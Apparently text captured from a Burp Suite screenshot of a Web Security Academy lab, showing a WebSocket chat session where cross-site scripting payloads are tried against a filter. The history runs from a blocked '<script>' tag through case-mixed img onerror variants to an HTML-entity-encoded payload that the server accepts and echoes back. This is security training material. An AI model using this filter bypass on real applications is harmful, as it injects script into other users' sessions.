 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
WebSocket ID: 6 : https://0a3c00ef0489f9b18384c87a003100cd.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"hello2 <Img Src=1 Onerror=&#97;lert(6)>"
}
INSPECTOR
Search... 0 matches
History
Message Direction Ma... Length Time WebSocket ID
{"message":"hello2 <script>"} → To server ✓ 29 16:13:53 20 Oct 2023 4
{"error":"Attack detected: JavaScript"} ← To client 39 16:13:53 20 Oct 2023 4
{"message":"hello2 <Img Src=1 Onerror=Ale... → To server ✓ 49 16:14:40 20 Oct 2023 5
{"user":"You","content":"hello2 <Img Src=1 ... ← To client 62 16:14:40 20 Oct 2023 5
TYPING ← To client 6 16:14:40 20 Oct 2023 5
{"user":"Hal Pline","content":"Are you sure y... ← To client 82 16:14:41 20 Oct 2023 5
{"message":"hello2 <Img Src=1 Onerror=ale... → To server ✓ 47 16:15:14 20 Oct 2023 5
{"error":"Attack detected: Alert"} ← To client 34 16:15:15 20 Oct 2023 5
{"message":"hello2 <Img Src=1 Onerror=abc... → To server ✓ 57 16:15:39 20 Oct 2023 6
{"user":"You","content":"hello2 <Img Src=1 ... ← To client 70 16:15:39 20 Oct 2023 6
TYPING ← To client 6 16:15:40 20 Oct 2023 6
{"user":"Hal Pline","content":"Sorry that's no... ← To client 103 16:15:42 20 Oct 2023 6
{"message":"hello2 <Img Src=1 Onerror=&#... → To server ✓ 53 16:16:23 20 Oct 2023 6
{"user":"You","content":"hello2 <Img Src=1 ... ← To client 66 16:16:24 20 Oct 2023 6
Pretty Raw Hex \n
1 {
"user":"You",
"content":"hello2 <Img Src=1 Onerror=&#97;lert(6)>"
}
INSPECTOR
Search... 0 matches